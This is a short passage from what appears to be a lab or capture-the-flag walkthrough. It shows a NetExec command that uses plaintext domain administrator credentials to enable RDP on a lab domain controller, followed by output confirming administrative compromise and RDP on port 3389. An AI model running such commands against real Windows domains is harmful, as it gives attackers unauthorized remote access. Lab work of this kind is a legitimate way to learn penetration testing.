 → exploit nxc smb trusteddc.trusted.vl -u "administrator" -p "bopmischief2569*" -M rdp -o ACTION=enable
SMB 10.10.164.101 445 TRUSTEDDC [*] Windows Server 2022 Build 20348 x64 (name:TRUSTEDDC) (domain:trusted.vl) (signing:True) (SMBv1:Fals
)
SMB 10.10.164.101 445 TRUSTEDDC [+] trusted.vl\administrator:bopmischief2569* (Pwn3d!)
RDP 10.10.164.101 445 TRUSTEDDC [+] Enable RDP via WMI(ncacn_ip_tcp) successfully
RDP 10.10.164.101 445 TRUSTEDDC [+] RDP Port: 3389
→ exploit